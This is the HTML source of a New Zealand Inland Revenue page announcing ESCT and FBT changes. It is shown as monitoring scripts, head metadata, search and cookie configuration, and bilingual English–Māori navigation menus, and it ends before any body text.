n=a();s("mark",["onload",n+S.offset],null,"api"),s("timing",["load",n]);var r=m.createElement("script");0===t.agent.indexOf("http://")||0===t.agent.indexOf("https://")?r.src=t.agent:r.src=p+"://"+t.agent,e.parentNode.insertBefore(r,e)}}function i(){"complete"===m.readyState&&o()}function o(){s("mark",["domContent",a()+S.offset],null,"api")}var a=t(22),s=t("handle"),c=t(27),f=t("ee"),u=t(25),d=t(17),l=t(19),p=d.getConfiguration("ssl")===!1?"http":"https",h=window,m=h.document,v="addEventListener",w="attachEvent",g=h.XMLHttpRequest,y=g&&g.prototype,x=!1;NREUM.o={ST:setTimeout,SI:h.setImmediate,CT:clearTimeout,XHR:g,REQ:h.Request,EV:h.Event,PR:h.Promise,MO:h.MutationObserver};var b=""+location,E={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1216.min.js"},R=g&&y&&y[v]&&!/CriOS/.test(navigator.userAgent),S=e.exports={offset:a.getLastTimestamp(),now:a,origin:b,features:{},xhrWrappable:R,userAgent:u,disabled:x};if(!x){t(16),t(23),m[v]?(m[v]("DOMContentLoaded",o,l(!1)),h[v]("load",r,l(!1))):(m[w]("onreadystatechange",i),h[w]("onload",r)),s("mark",["firstbyte",a.getLastTimestamp()],null,"api");var O=0}},{}],"wrap-function":[function(t,e,n){function r(t,e){function n(e,n,r,c,f){function nrWrapper(){var o,a,u,l;try{a=this,o=d(arguments),u="function"==typeof r?r(o,a):r||{}}catch(p){i([p,"",[o,a,c],u],t)}s(n+"start",[o,a,c],u,f);try{return l=e.apply(a,o)}catch(h){throw s(n+"err",[o,a,h],u,f),h}finally{s(n+"end",[o,a,l],u,f)}}return a(e)?e:(n||(n=""),nrWrapper[l]=e,o(e,nrWrapper,t),nrWrapper)}function r(t,e,r,i,o){r||(r="");var s,c,f,u="-"===r.charAt(0);for(f=0;f<e.length;f++)c=e[f],s=t[c],a(s)||(t[c]=n(s,u?c+r:r,i,c,o))}function s(n,r,o,a){if(!h||e){var s=h;h=!0;try{t.emit(n,r,o,e,a)}catch(c){i([c,n,r,o],t)}h=s}}return t||(t=u),n.inPlace=r,n.flag=l,n}function i(t,e){e||(e=u);try{e.emit("internal-error",t)}catch(n){}}function o(t,e,n){if(Object.defineProperty&&Object.keys)try{var r=Object.keys(t);return r.forEach(function(n){Object.defineProperty(e,n,{get:function(){return t[n]},set:function(e){return t[n]=e,e}})}),e}catch(o){i([o],n)}for(var a in t)p.call(t,a)&&(e[a]=t[a]);return e}function a(t){return!(t&&t instanceof Function&&t.apply&&!t[l])}function s(t,e){var n=e(t);return n[l]=t,o(t,n,u),n}function c(t,e,n){var r=t[e];t[e]=s(r,n)}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;++n)e[n]=arguments[n];return e}var u=t("ee"),d=t(28),l="nr@original",p=Object.prototype.hasOwnProperty,h=!1;e.exports=r,e.exports.wrapFunction=s,e.exports.wrapInPlace=c,e.exports.argsToArray=f},{}]},{},["loader",2,13,4,3]);</script>

    <link rel="canonical"  href="https://www.ird.govt.nz/pages/campaigns/get-ready-for-new-esct-and-fbt-changes">
    <!-- For Chrome for Android: -->
    <link rel="icon" sizes="180x180" href="/assets/home/images/apple-touch-icon-180x180-precomposed.png">
    <!-- For iPhone 6 Plus with 3× display: -->
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="/assets/home/images/apple-touch-icon-180x180-precomposed.png">
    <!-- For iPad with 2× display running iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/assets/home/images/apple-touch-icon-152x152-precomposed.png">
    <!-- For iPad with 2× display running iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/assets/home/images/apple-touch-icon-144x144-precomposed.png">
    <!-- For iPhone with 2× display running iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/assets/home/images/apple-touch-icon-120x120-precomposed.png">
    <!-- For iPhone with 2× display running iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/assets/home/images/apple-touch-icon-114x114-precomposed.png">
    <!-- For the iPad mini and the first- and second-generation iPad (1× display) on iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/assets/home/images/apple-touch-icon-76x76-precomposed.png">
    <!-- For the iPad mini and the first- and second-generation iPad (1× display) on iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/assets/home/images/apple-touch-icon-72x72-precomposed.png">
    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <link rel="apple-touch-icon-precomposed" href="/assets/home/images/apple-touch-icon-precomposed.png"><!-- 57×57px -->
    <link rel="stylesheet" href="https://use.typekit.net/kgv5gkd.css" />


        <style nonce="uUflz6OOdp4FRQilaApPICe4JQo=">
            @import url("https://static.cloud.coveo.com/searchui/v2.10109/css/CoveoFullSearch.min.css") layer(coveo);

            @layer coveo, legacy, rebase;
        </style>
        <script nonce="uUflz6OOdp4FRQilaApPICe4JQo=" class="coveo-script" src="https://static.cloud.coveo.com/searchui/v2.10109/0/js/CoveoJsSearch.Lazy.min.js" integrity="sha512-6oqgQSftG9tVIfn6VNtPpIkRWcx/T3C9zyWRwNzoB2kbA72AKQIV4OuqgkocvmZARAAGHOH4dn+MjPL9SC6agg==" crossorigin="anonymous"></script>

    <link rel="stylesheet" href="/assets/home/css/main.css?v=0.2728.0-sc10release-v4&cms=168" />

    
    


    



    <link href="/-/media/themes/ir/shared/favicon.png?modified=20210228002011" rel="shortcut icon" />




    <title>Get ready for new ESCT and FBT changes</title>




    <link href="/-/media/themes/ir/shared/favicon.png?modified=20210228002011" rel="shortcut icon" />




<meta property="og:title"  content="Get ready for new ESCT and FBT changes"><meta property="og:url"  content="https://www.ird.govt.nz/pages/campaigns/get-ready-for-new-esct-and-fbt-changes">



<meta  name="description" content="From 1 April 2025, employer superannuation contribution tax (ESCT) and fringe benefit tax (FBT) thresholds will change. FBT calculation methods will also change."><meta  name="keywords" content="FBT, ESCT, employer superannuation contribution tax, fringe benefit tax, changes FBT, changes ESCT">



<meta property="twitter:title"  content="Get ready for new ESCT and FBT changes"><meta property="twitter:card"  content="summary_large_image">

        <!-- Google Tag Manager -->
        <script nonce="uUflz6OOdp4FRQilaApPICe4JQo=" type="text/javascript">
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; var n = d.querySelector('[nonce]');
                n && j.setAttribute('nonce', n.nonce || n.getAttribute('nonce')); f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-58F6MRW');
        </script>

<script nonce="uUflz6OOdp4FRQilaApPICe4JQo=" type="text/javascript">
        window.TAX_COVEO_CONFIG = {
            originContext: "PublicSite-Search",
            noResults: "<p>We couldn't find any results matching your search term</p><p>Search tips</p><ul><li>Check the spelling of your search and try again</li><li>Try a similar search term, like business instead of company</li><li>Keep your search term simple. Our search works best with shorter descriptions</li><li>Use the options to filter your results or try one of our index pages.</li></ul>",
            searchPageEndpoint: "/search",
            externalLinks: {
                taxPolicySearchPage: "https://taxpolicy.ird.govt.nz/search#q=",
                taxTechnicalSearchPage: "https://www.taxtechnical.ird.govt.nz/search#q=",
            },
            mediaSearchPageEndpoint:"/index/media-releases",
            token: "eyJhbGciOiJIUzI1NiJ9.[base64].ptGogzXzQfhdNexuZCNXqoflZbKNdjO5BbZJR7e-hJc",
            organisation: "newzealandinlandrevenueprod35m1k6es",
            searchHub: "Core-Search",
            coveoHeadless: false,
            siteName: "Core",
            nonce: "uUflz6OOdp4FRQilaApPICe4JQo=",
        };
        window.recaptchaOptions = {
            nonce: "uUflz6OOdp4FRQilaApPICe4JQo=",
        };

            window.COOKIE_CONSENT_CONFIG = {
                geolocationUrl: "/cdn-cgi/trace",
                countryCodes: "AT,BE,BG,HR,CY,CZ,DK,EE,FI,FR,DE,GR,HU,IE,IT,LV,LT,LU,MT,NL,PL,PT,RO,SK,SI,ES,SE,GB,IS,LI,NO",
                popupTitle: "Cookie Policy",
                popupText: "<p>We use some essential cookies to improve your experience. We&rsquo;d like to set analytics cookies to understand how you use our site to improve it. <a href='https://www.ird.govt.nz/about-this-site/your-privacy'>Learn more</a> about cookies.</p>" ,
                acceptButtonLabel: "Accept",
                rejectButtonLabel: "Reject",
                cookieDurationDays: 365,
                debug: false
            };
        </script>
</head>
<body class="default-device bodyclass" id="top" data-enable-history="true"
      data-server-date="Sat, 17 Jan 2026 03:19:58 GMT"
      data-template="Campaign V3">
            <!-- Google Tag Manager (noscript)-->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58F6MRW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>

            <div class="campaign-layout--narrow campaign-v3">

            <!-- BEGIN NOINDEX -->
            <a id="skip-main" href="#main-content-wrapper">Skip to main content</a>

            


<!--Start Alert-->
<!--End Alert-->
<!--Start Topic Alert-->
<!--End Topic Alert-->

<!--Start Header-->
    <header class="global-header header-refresh">
        <div class="component plain-html">
            <div>
                <div class='header-refresh__container '>
                    <div class="header-refresh__logo-container">
                        <a class="ird-logo" href="/">
                            <img alt="Inland Revenue" src="/-/media/themes/ir/home/ir-theme/images/logo-landscape.svg?la=en&amp;hash=B1C4664A92B15C4D673718A969E620EC" class="ird-logo__image" id="logo" />
                            <img alt="Inland Revenue" src="/-/media/themes/ir/home/ir-theme/images/logo-landscape-black.png" class="ird-logo__image ird-logo__image--print" id="logo-print" />
                        </a>
                    </div>
                    <nav class="header-refresh__nav"
                         id="header-nav"
                         aria-labelledby="utilities-nav-title">
                        <h2 class="visually-hidden" id="utilities-nav-title">Utilities</h2>
                            <ul>
                                
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-1>
                <span class="dropdown-link__label">About us</span>
            </a>
            <ul id=header-news-menu-1 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/about-us">About us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/about-us/careers">IR careers</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-2>
                <span class="dropdown-link__label">News</span>
            </a>
            <ul id=header-news-menu-2 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/media-releases">Media releases</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/index/news">Updates</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/subscription-service">Subscribe</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/index/events">Seminars</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-3>
                <span class="dropdown-link__label">Related Websites</span>
            </a>
            <ul id=header-news-menu-3 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external "
                           data-link=""
                           rel="noopener noreferrer" 
                           target="_blank" 
                           href="https://www.taxtechnical.ird.govt.nz">Tax Technical</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external "
                           data-link=""
                           rel="noopener noreferrer" 
                           target="_blank" 
                           href="http://taxpolicy.ird.govt.nz/">Tax Policy</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/international-tax">International</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-4>
                <span class="dropdown-link__label">Contact us</span>
            </a>
            <ul id=header-news-menu-4 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/contactus">Contact us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/media-releases/media">Media queries</a>
                    </li>
            </ul>

                    </li>
                        <li>
                            <a class="language-select__trigger" href="#">
                                <i class="language-select__trigger__icon far fa-globe" aria-hidden="true"></i>
                                <span class="language-select__trigger__label">English</span>
                            </a>
                        </li>



                            </ul>
                    </nav>
                    <div class="header-refresh__profile-container">
<a href="https://myir.ird.govt.nz/tools/?LINK=NEWLOGUNA" class="btn btn-black header-refresh__register header-refresh__profile-btn" >Register</a>                        <a href="https://myir.ird.govt.nz/clearsession" class="my-ir btn btn-green myir-popup__desktop-trigger header-refresh__desktop-login header-refresh__profile-btn" >                                <i class="fal fa-lock-alt"></i>
myIR login</a>                    </div>
<!--End Header-->


                    <div class="header-refresh__profile-container--mobile">
<a href="https://myir.ird.govt.nz/clearsession" class="btn btn-green  header-refresh__mobile-login header-refresh__profile-btn" >                                <i class="fal fa-lock-alt"></i>
myIR login</a>                        <button class="header-refresh__myir-popup-notification js-myir-popup-mobile-trigger-refresh header-refresh__profile-btn btn btn-green hide-notification" aria-label="Open notifications">
                            <i class="far fa-bell"></i>
                        </button>
                    </div>


                        <button class="header-refresh__hamburger" id="header-nav-toggle">
                            <span class="sr-only">Toggle mobile nav</span>
                            <i class="header-refresh__hamburger-icon header-refresh__hamburger-icon--bars far fa-bars"></i>
                            <i class="header-refresh__hamburger-icon header-refresh__hamburger-icon--times far fa-times"></i>
                        </button>
                </div>
            </div>
        </div>
        <!--Mega Menu Extension-->
    <nav class="megamenu-mobile" aria-labelledby="mobile-nav-title">
        <h2 class="visually-hidden" id="mobile-nav-title">Main Menu</h2>
        <div class="container">
            <div class="row">
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-1">
                                    <span>Individuals and families</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata me ngā whānau</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-1">
                                                    <li>
<a href="/managing-my-tax/ird-numbers/ird-numbers-for-individuals" class="second-level" target="_self" rel="" >                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
</a>                                                    </li>
                                                    <li>
<a href="/income-tax/income-tax-for-individuals" class="second-level" target="_self" rel="" >                                                            <span>Income tax for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mō ngā tāngata takitahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/income-tax/income-tax-for-individuals/what-happens-at-the-end-of-the-tax-year/individual-income-tax-return---ir3/complete-my-individual-income-tax-return---ir3" class="second-level" target="_self" rel="" >                                                            <span>File my individual tax return</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke takitahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/support-for-families" class="second-level" target="_self" rel="" >                                                            <span>Support for families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tautoko i ngā whānau</span>
</a>                                                    </li>
                                                    <li>
<a href="/kiwisaver" class="second-level" target="_self" rel="" >                                                            <span>KiwiSaver</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Poua he Oranga</span>
</a>                                                    </li>
                                                    <li>
<a href="/students" class="second-level" target="_self" rel="" >                                                            <span>Students</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/self-employed" class="second-level" target="_self" rel="" >                                                            <span>Self-employed</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Mahi ā-kiri</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/individuals-and-families" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-2">
                                    <span>Business and organisations</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā pakihi me ngā whakahaere</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-2">
                                                    <li>
<a href="/income-tax/income-tax-for-businesses-and-organisations" class="second-level" target="_self" rel="" >                                                            <span>Income tax</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāke moni whiwhi mō ngā pakihi</span>
</a>                                                    </li>
                                                    <li>
<a href="/employing-staff" class="second-level" target="_self" rel="" >                                                            <span>Employing staff</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku mahi ki ngā kaimahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/kiwisaver/kiwisaver-employers" class="second-level" target="_self" rel="" >                                                            <span>KiwiSaver for employers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te KiwiSaver mō ngā kaituku mahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/gst" class="second-level" target="_self" rel="" >                                                            <span>Goods and services tax (GST)</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāke mō ngā rawa me ngā ratonga</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/not-for-profits-and-charities" class="second-level" target="_self" rel="" >                                                            <span>Non-profits and charities</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā umanga kore-huamoni me ngā umanga aroha</span>
</a>                                                    </li>
                                                    <li>
<a href="/international-tax" class="second-level" target="_self" rel="" >                                                            <span>International</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāwāhi</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/business-and-organisations" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-3">
                                    <span>Intermediaries and others</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga me ētahi atu</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-3">
                                                    <li>
<a href="/roles/tax-agents" class="second-level" target="_self" rel="" >                                                            <span>Tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/bookkeepers" class="second-level" target="_self" rel="" >                                                            <span>Bookkeepers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te kaikaute</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/participating-advisors" class="second-level" target="_self" rel="" >                                                            <span>Participating advisor</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/paye-intermediaries" class="second-level" target="_self" rel="" >                                                            <span>PAYE intermediaries</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga PAYE</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/payroll-bureaus" class="second-level" target="_self" rel="" >                                                            <span>Payroll bureaus</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tari utu ā-rārangi</span>
</a>                                                    </li>
                                                    <li>
<a href="/digital-service-providers" class="second-level" target="_self" rel="" >                                                            <span>Digital service providers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato pūmanawa rorohiko</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/intermediaries-and-others" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>

        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>About us</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/about-us" class="second-level" target="_self" rel="" >                                    <span>About us</span>
</a>                            </li>
                            <li>
<a href="/about-us/careers" class="second-level" target="_self" rel="" >                                    <span>IR careers</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>News</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/media-releases" class="second-level" target="_self" rel="" >                                    <span>Media releases</span>
</a>                            </li>
                            <li>
<a href="/index/news" class="second-level" target="_self" rel="" >                                    <span>Updates</span>
</a>                            </li>
                            <li>
<a href="/subscription-service" class="second-level" target="_self" rel="" >                                    <span>Subscribe</span>
</a>                            </li>
                            <li>
<a href="/index/events" class="second-level" target="_self" rel="" >                                    <span>Seminars</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>Related Websites</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="https://www.taxtechnical.ird.govt.nz" class="second-level external" target="_blank" rel="noopener noreferrer" >                                    <span>Tax Technical</span>
</a>                            </li>
                            <li>
<a href="http://taxpolicy.ird.govt.nz/" class="second-level external" target="_blank" rel="noopener noreferrer" >                                    <span>Tax Policy</span>
</a>                            </li>
                            <li>
<a href="/international-tax" class="second-level" target="_self" rel="" >                                    <span>International</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>Contact us</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/contactus" class="second-level" target="_self" rel="" >                                    <span>Contact us</span>
</a>                            </li>
                            <li>
<a href="/media-releases/media" class="second-level" target="_self" rel="" >                                    <span>Media queries</span>
</a>                            </li>
                </ul>

        </div>
                    <div class="col-xs-12 menu-tab">
                        <a class="first-level language-select__trigger" href="#">
                            <i class="language-select__trigger__icon far fa-globe" aria-hidden="true"></i>
                            <span class="language-select__trigger__label">English</span>
                        </a>
                    </div>

                                    <div class="col-xs-12 mobile-menu-footer">
                        <div class="col-xs-6">
<a href="https://myir.ird.govt.nz/tools/?LINK=NEWLOGUNA" class="btn btn-white" >Register</a>                        </div>
                        <div class="col-xs-6">
<a href="https://myir.ird.govt.nz/clearsession" class="btn-green btn" >                                    <i class="fal fa-lock-alt"></i>
myIR login</a>                        </div>
                    </div>
            </div>
        </div>
    </nav>


    <nav class="megamenu-latest js-megamenu megamenu-latest--header-refresh"
         role="navigation" arialabelledby="main-nav-title">
        <h2 class="visually-hidden" id="main-nav-title">Main Menu</h2>
        <div class="header-refresh__container">
            <div class="navbar">
                <div class="home menu-tab megamenu-item">
                    <a class="first-level megamenu-home-link" href="/" aria-expanded="false">
                        <div class="menu-item">
                            <img alt="Inland Revenue" id="home" src="/-/media/themes/ir/home/ir-theme/images/home.svg?modified=20210721071728">
                        </div>
                        <span class="home">Home</span>
                    </a>
                </div>
                <div class="mega-menu-sub-items">
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="0">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Individuals and families</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata me ngā whānau</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-0" data-index="0">
                                        <h2 class="menu-heading">
                                            <a href="/individuals-and-families" class="more-link" aria-label="Browse individuals and families">Browse individuals and families <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro tāngata takitahi me ngā whānau</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Popular pages</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā wharangi rongonui</span>
                                                    </div>
                                                        <a href="/myir-help" aria-label="myIR help">
                                                            <span>myIR help</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Āwhina myIR</span>
                                                        </a>
                                                        <a href="/maori" aria-label="Māori">
                                                            <span>Māori</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Reo Māori</span>
                                                        </a>
                                                        <a href="/managing-my-tax/ird-numbers" aria-label="IRD numbers">
                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-individuals/what-happens-at-the-end-of-the-tax-year/individual-income-tax-return---ir3/complete-my-individual-income-tax-return---ir3" aria-label="File my individual tax return">
                                                            <span>File my individual tax return</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke takitahi</span>
                                                        </a>
                                                        <a href="/support-for-families" aria-label="Support for families">
                                                            <span>Support for families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tautoko i ngā whānau</span>
                                                        </a>
                                                        <a href="/managing-my-tax" aria-label="Managing my tax">
                                                            <span>Managing my tax</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakahaere i taku tāke</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Families</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā whānau</span>
                                                    </div>
                                                        <a href="/working-for-families" aria-label="Working for Families">
                                                            <span>Working for Families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Working for families</span>
                                                        </a>
                                                        <a href="/child-support" aria-label="Child support">
                                                            <span>Child support</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tautoko tamariki</span>
                                                        </a>
                                                        <a href="/familyboost" aria-label="FamilyBoost">
                                                            <span>FamilyBoost</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">FamilyBoost</span>
                                                        </a>
                                                        <a href="/paid-parental-leave" aria-label="Paid parental leave">
                                                            <span>Paid parental leave</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te utu tiaki pēpi</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>Property and Trusts </span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa me ngā whakawhirinaki</span>
                                                            </div>
                                                                <a href="/roles/trusts-and-estates" aria-label="Trusts and estates">
                                                                    <span>Trusts and estates</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā rōpū kaitiaki me ngā rawa tuku iho</span>
                                                                </a>
                                                                <a href="/property" aria-label="Property">
                                                                    <span>Property</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Individuals</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata</span>
                                                    </div>
                                                        <a href="/income-tax/income-tax-for-individuals" aria-label="Income tax for individuals">
                                                            <span>Income tax for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mō ngā tāngata takitahi</span>
                                                        </a>
                                                        <a href="/roles/non-residents" aria-label="Non-residents">
                                                            <span>Non-residents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kainoho-tāwāhi</span>
                                                        </a>
                                                        <a href="/roles/self-employed" aria-label="Self-employed">
                                                            <span>Self-employed</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Mahi ā-kiri</span>
                                                        </a>
                                                        <a href="/kiwisaver/kiwisaver-individuals" aria-label="Kiwisaver for individuals">
                                                            <span>Kiwisaver for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Kiwisaver mā te tangata takitahi</span>
                                                        </a>
                                                        <a href="/students" aria-label="Students">
                                                            <span>Students</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                        </a>
                                                        <a href="/cryptoassets/individual" aria-label="Cryptoassets for individuals">
                                                            <span>Cryptoassets for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa whiti-rangi mā te tangata takitahi</span>
                                                        </a>
                                                        <a href="/unclaimedmoney" aria-label="Unclaimed money">
                                                            <span>Unclaimed money</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā moni kāore i kerēmetia</span>
                                                        </a>
                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Situations</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā āhuatanga</span>
                                                </div>
                                                    <a href="/situations/i-am-going-overseas" aria-label="I am going overseas">
                                                        <span>I am going overseas</span>
